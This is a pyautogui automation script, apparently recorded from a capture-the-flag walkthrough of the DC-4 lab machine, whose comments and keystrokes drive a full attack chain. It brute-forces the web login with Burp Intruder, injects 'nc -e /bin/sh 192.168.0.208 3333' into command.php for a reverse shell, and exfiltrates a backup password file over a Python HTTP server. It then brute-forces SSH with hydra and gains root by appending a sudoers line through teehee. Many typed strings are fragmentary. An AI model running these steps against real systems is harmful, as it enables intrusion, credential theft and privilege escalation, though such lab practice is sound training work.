
pyautogui.moveTo(648, 326)

pyautogui.moveTo(405, 280)

# Run ~/Recon.sh for DC-4 on 192.168.0.23 and review the Nmap and Gobuster results.
pyautogui.write('. ~/Recon.sh')

pyautogui.write('C-4')

pyautogui.write('92.168.0')

pyautogui.press('Return')

pyautogui.moveTo(492, 388)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Browse to 192.168.0.23 and confirm /robots.txt returns 404.
pyautogui.write('192.168.0.23')

pyautogui.moveTo(373, 71)

pyautogui.moveTo(304, 156)

pyautogui.click(164, 21)

pyautogui.write('/r')

pyautogui.press('Return')

# Submit a test login as admin on the login page without saving credentials.
pyautogui.click(243, 6)

pyautogui.write('192.168.0.163')

pyautogui.click(293, 144)

pyautogui.click(178, 122)

pyautogui.write('admin')

# Route Firefox through the proxy, enable Burp interception, and resubmit the admin login.
pyautogui.click(802, 188)

pyautogui.write('proxy')

pyautogui.click(413, 118)

pyautogui.click(361, 118)

pyautogui.click(293, 144)

pyautogui.moveTo(530, 203)

# Forward the intercepted POST /login.php and GET /index.php requests.
pyautogui.click(195, 117)

pyautogui.click(197, 118)

# Configure a Cluster bomb Intruder attack with admin and the 35-password list.
pyautogui.click(570, 63)

pyautogui.moveTo(223, 108)

pyautogui.click(230, 98)

pyautogui.click(266, 231)

pyautogui.click(288, 98)

pyautogui.moveTo(288, 179)

pyautogui.click(207, 294)

pyautogui.moveTo(288, 306)

pyautogui.moveTo(283, 290)

# Launch the attack and inspect request 21, admin/happy with response length 660.
pyautogui.click(721, 119)

pyautogui.click(619, 287)

pyautogui.scroll(-3)

pyautogui.click(319, 262)

pyautogui.scroll(-3)


pyautogui.click(293, 144)

pyautogui.moveTo(830, 15)

pyautogui.moveTo(289, 94)

pyautogui.click(289, 92)

# Run List Files on command.php to view the ls -l listing.
pyautogui.click(289, 115)

pyautogui.moveTo(237, 216)

pyautogui.click(417, 271)

pyautogui.moveTo(284, 252)

pyautogui.moveTo(391, 404)

pyautogui.click(492, 504)

# Start a netcat listener with nc -lvnp 3333.
pyautogui.write('-lvnp 33')

pyautogui.press('Return')

# Turn on Burp interception and capture the command.php POST carrying radio=ls+-l.
pyautogui.click(460, 64)

pyautogui.click(362, 118)

pyautogui.click(403, 504)

pyautogui.moveTo(401, 249)

# Select the 'nc -e /bin/sh 192.168.0.208 3333' line in the Sublime Text notes.
pyautogui.click(201, 248)

# Swap ls+-l in the held POST for 'nc -e /bin/sh 192.168.0.208 3333' and forward it.
pyautogui.click(570, 64)

pyautogui.click(459, 64)

pyautogui.doubleClick(205, 275)

pyautogui.write('nc -e /bin/sh 192.168.0.208 3333')

pyautogui.click(196, 118)

pyautogui.moveTo(500, 501)

# Confirm the netcat listener caught the connection from 192.168.0.23 in the terminal.
pyautogui.click(493, 503)

pyautogui.moveTo(213, 169)

pyautogui.moveTo(276, 252)

pyautogui.click(403, 503)

# Apply stty raw -echo locally, then run ls -la in the restored www-data shell.
pyautogui.write('s')

pyautogui.write('tty raw e')

pyautogui.press('Return')

pyautogui.write('ls -la')

# List /home on DC-4 and sam's home folder with ls -la.
pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.write('ls /home')

pyautogui.press('Return')

pyautogui.write('ls /home/sam/')

pyautogui.write('-la')

pyautogui.press('Return')

# List /home/jim/backups/, revealing old-passwords.bak, and begin opening it.
pyautogui.doubleClick(144, 441)

pyautogui.write('ls -la /home/jim/backups/')

pyautogui.press('Return')

pyautogui.moveTo(372, 445)

pyautogui.write('ls -la /home/jim/backups/')

pyautogui.write('old-passwords.bak')

# Dismiss the less warning to view jim's list of old passwords.
pyautogui.press('Return')

pyautogui.moveTo(66, 294)

# Quit less and serve HTTP on port 8000 with python3 after python -m http fails.
pyautogui.press('q')

pyautogui.write('python -m')

pyautogui.write('http')

pyautogui.press('Return')

pyautogui.write('python -m http.server')

pyautogui.click(53, 34)

# Locally wget 192.168.0.23:8000/old-passwords.bak, which returns 404 Not Found.
pyautogui.write('wget 192.168.0.23')

pyautogui.write('L')

pyautogui.write(':8000')

pyautogui.write('/old-p')

pyautogui.write('asswords.ba')

pyautogui.press('Return')

pyautogui.press('Up')

pyautogui.moveTo(279, 167)

pyautogui.click(174, 34)

# Restart python3 http.server in jim's backups folder and download old-passwords.bak (2047 bytes) locally.
pyautogui.press('ctrl+c')

pyautogui.moveTo(172, 491)

pyautogui.write('ls -la /home/jim/backups/')

pyautogui.write('cd')

pyautogui.press('Return')

pyautogui.write('python3 -m http.server')

pyautogui.click(53, 34)

pyautogui.press('Return')

pyautogui.moveTo(353, 216)

# Brute-force jim's SSH on 192.168.0.23 with hydra, old-passwords.bak and 60 tasks.
pyautogui.write('hydra')

pyautogui.write('-l j')

pyautogui.write('im -P')

pyautogui.write('old-passwords.bak')

pyautogui.write('192.168')

pyautogui.write('.0.23')

pyautogui.write('ssh -')

pyautogui.write('t 60')

pyautogui.press('Return')

pyautogui.moveTo(172, 284)

pyautogui.click(326, 161)

pyautogui.write('SSH Creds')

pyautogui.write('ssh')

pyautogui.write('jim@1')

pyautogui.write('92.1')

pyautogui.press('BackSpace')

pyautogui.write('192.168.')

pyautogui.write('0.')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(487, 318)

# Open jim's mail file in /var/mail with less to read Charles's Holidays email.
pyautogui.write('cd /var/mail')

pyautogui.moveTo(342, 255)

pyautogui.write('less j')

pyautogui.press('Return')

pyautogui.moveTo(106, 395)

pyautogui.moveTo(290, 405)

pyautogui.moveTo(566, 371)

pyautogui.moveTo(259, 462)


# Switch to charles, list sudo rights showing root teehee, and type the sudoers append command.
pyautogui.write('su charle')

pyautogui.write('sudo -l')

pyautogui.moveTo(194, 406)

pyautogui.click(403, 503)

pyautogui.click(170, 161)

pyautogui.write('echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers')

pyautogui.moveTo(512, 423)

# Run the teehee append of 'charles ALL=(ALL:ALL) ALL' to /etc/sudoers, entering charles's password.
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(263, 414)

pyautogui.moveTo(761, 319)

# Become root with sudo su, list /root showing flag.txt, and start typing cat /root/flag.txt.
pyautogui.write('sudo su root')

pyautogui.moveTo(165, 332)

pyautogui.write('ls /root')

pyautogui.press('Return')

pyautogui.write('cat /root/fl')
